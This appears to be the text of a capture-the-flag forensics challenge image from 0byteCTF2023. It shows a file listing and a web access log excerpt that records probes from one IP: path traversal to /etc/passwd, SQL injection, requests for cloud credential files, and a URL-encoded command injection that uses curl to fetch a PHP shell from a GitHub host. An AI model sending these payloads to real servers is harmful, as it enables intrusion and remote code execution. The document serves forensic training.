 Dulliet.txt
Romeo and Dull
Romeo.txt
2
own
README.md
shl.php
token
whothehack
access.log
access.zip
xhl
[0byteCTF2023] Proc
hack-this-image.jpg
109687 178.19.45.123 - - [06/Aug/2023:16:09:48 +0700] "GET /info.php" 403 966 "-" "curl/7.88.1"
109688 178.19.45.123 - - [06/Aug/2023:16:09:50 +0700] "GET /../../../etc/passwd" 403 502 "-" "curl/7.88.1"
109689 178.19.45.123 - - [06/Aug/2023:16:09:52 +0700] "GET /posts/1%27+OR+1=1+--+-+" 403 870 "-" "curl/7.88.1"
109690 178.19.45.123 - - [06/Aug/2023:16:09:54 +0700] "GET /.aws/config.yaml" 403 275 "-" "curl/7.88.1"
109691 178.19.45.123 - - [06/Aug/2023:16:09:55 +0700] "GET /../WEB-INF/web.xml" 403 316 "-" "curl/7.88.1"
109692 178.19.45.123 - - [06/Aug/2023:16:09:57 +0700] "GET /../etc/passwd" 403 260 "-" "curl/7.88.1"
109693 178.19.45.123 - - [06/Aug/2023:16:09:58 +0700] "GET /.github/workflows/build.yaml" 403 746 "-" "curl/7.88.1"
109694 178.19.45.123 - - [06/Aug/2023:16:09:59 +0700] "GET /../WEB-INF/web.xml" 403 109 "-" "curl/7.88.1"
109695 194.156.169.3 - - [06/Aug/2023:16:10:31 +0700] "POST /dashboard/logout HTTP/1.1" 200 101 "-" "Mozilla/5.0 (Linux;
Android 8.1.0; ASUS_X00LD Build/OPM1.171019.011; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/
113.0.5672.163 Mobile Safari/537.36 [FB_IAB/FB4A;FBAV/416.0.0.35.85;]"
109696 178.19.45.123 - - [06/Aug/2023:16:10:32 +0700] "GET /%24%28curl%20-s%20%22https%3A%2F%2Fraw.githubusercontent.com%2F
graycatninja%2Fown%2Fmain%2Fshl.php%22%20%3E%20xhl%29" 403 593 "-" "curl/7.88.1"
109697 178.19.45.123 - - [06/Aug/2023:16:10:33 +0700] "GET /_phpmyadmin/index.php" 403 873 "-" "curl/7.88.1"